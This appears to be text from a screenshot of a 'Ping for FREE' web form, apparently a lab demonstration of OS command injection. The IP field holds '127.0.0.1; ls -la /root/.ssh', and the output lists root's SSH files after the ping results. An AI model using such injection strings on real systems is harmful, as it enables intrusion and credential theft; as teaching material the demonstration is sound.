 Ping for FREE
Enter an IP address below:
127.0.0.1; ls -la /root/.ssh submit
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.008 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.019 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.028 ms
--- 127.0.0.1 ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 1998ms
rtt min/avg/max/mdev = 0.008/0.018/0.028/0.008 ms
total 16
drwxr-xr-x  2 root root 4096 May 20  2012 .
drwxr-xr-x 13 root root 4096 Nov 12 16:03 ..
-rw-r--r--  1 root root  405 May 17  2010 authorized_keys
-rw-r--r--  1 root root  442 May 20  2012 known_hosts